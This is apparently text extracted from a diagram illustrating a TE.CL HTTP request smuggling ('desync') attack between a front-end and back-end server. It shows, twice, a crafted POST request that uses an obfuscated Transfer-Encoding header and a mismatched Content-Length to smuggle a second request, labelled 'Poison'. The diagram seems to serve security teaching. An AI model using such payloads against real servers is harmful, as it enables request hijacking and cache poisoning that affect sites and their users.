 TE.CL Desync Attack
<host>.com
Front
end
Back
end
POST / HTTP/1.1
[\x01]Transfer-Encoding: chunked
Host: <host>.com
Content-length: 4
46
POST /somewhere HTTP/1.1
Host: <host>.com
Content-Length: 100
x=1
0
POST / HTTP/1.1
[\x01]Transfer-Encoding: chunked
Host: <host>.com
Content-length: 4
46
POST /somewhere HTTP/1.1
Host: <host>.com
Content-Length: 100
x=1
0
Poison